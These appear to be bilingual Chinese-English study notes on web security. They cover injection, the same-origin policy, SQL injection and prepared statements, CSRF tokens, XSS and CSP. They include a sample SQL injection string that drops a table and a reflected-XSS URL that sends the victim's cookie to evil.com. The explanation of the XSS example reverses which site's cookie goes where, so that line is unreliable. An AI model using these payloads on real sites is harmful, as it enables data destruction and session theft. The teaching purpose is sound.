Web Security
Server Side
- 攻击目的
- 获取敏感数据
- 修改服务器数据
- 劫持服务端以攻击客户端
- 冒名顶替另一个客户
- 注入攻击 Injection Attack
- 例如:SQL Injection
- 防御手段
- 输入净化 Input Sanitization
- 输入转义 Input Escaping
Client Side
Same-Origin Policy
- Prevent a malicious site from spying on or tampering with user information or interactions with other websites.
- Policy1: Each site in the browser is isolated from all others
- Policy2: Multiple pages from the same site are not isolated.
- Origin = Protocol + Hostname + Port
e.g.http://coolsite.com:81/tools/info.html
SQL Injection
- 攻击方式: Exploit malicious login inputs. Like user =
'; DROP TABLE Users --. - 防御方式
- Input Sanitization: check or enforce that value does not have commands of any sort
- Input Escaping: the input string should be interpreted as a string and not as a special char
- Prepared Statement: user sends an SQL statement template to the databse, with parameter left unspecified.
- Trusted code is sent via a code channel
- Untrusted user-provided data are sent via data channel
- Data received from the data channel is not parsed, thus the code in the data will never be executed.
CSRF: Cross-Site Request Forgery
- 攻击方式

- 防御方式
- Referer Validation:服务器验证请求里的
Referer信息 - Anti CSRF Token:由于 cookie 容易被攻击者使用,那么就使用 cookie 之外的验证方式,比如将 token 存放在 session 中,每次请求时需要从 session 中拿出 token
- Referer Validation:服务器验证请求里的
XSS Attack
- XSS:Cross Site Script 跨站脚本
- Stored XSS
- 将 JavaScript 脚本注入到目标服务器当中,并在 victim 访问页面时加载恶意脚本
- Reflected XSS
- victim 在访问特定链接时,链接中的脚本被嵌入到 HTML 代码中,victim 在加载此 HTML 代码时便会触发恶意脚本
- E.g.
- A malicious URL:
http://bank.com/search.php?term=<script> window.open("http://evil.com/?cookie="+document.cookie)</script> - 用户点击此链接后,会访问
bank.com/search.php,并收到<HTML> Results for <script> ... </script> - 然后浏览器便会执行这段脚本,将
evil.com的 cookie 发送给bank.com
- A malicious URL:
- XSS Defenses
- Input Validation:使用白名单检查输入是否合法
- Output Escaping:将输入的特殊字符进行替换
- E.g.
<script>...</script>→<script>...</script>
- E.g.
- CSP: Content Security Policy
- CSP HTTP header 允许 response 指定白名单,指示浏览器仅执行或者呈现来自指定来源的资源
- E.g.
script-src 'self' http://b.com; img-src *- 允许来自 server 或者
http://b.com的脚本 - 允许来自任何地方的 img-src
- 允许来自 server 或者